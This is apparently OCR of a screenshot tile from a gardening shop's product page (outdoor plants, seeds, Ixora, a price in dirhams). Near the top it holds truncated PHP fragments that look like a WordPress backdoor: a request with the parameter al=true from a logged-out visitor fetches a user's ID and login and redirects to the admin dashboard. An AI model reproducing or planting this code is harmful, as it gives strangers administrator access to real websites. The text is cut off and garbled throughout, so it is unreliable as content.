
& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
t
OutDoor Plant
Seeds
Garden Accessories
Outdoor Plan
Ixora Co
0 Reviews
Writ
Availability
In
37
د.إ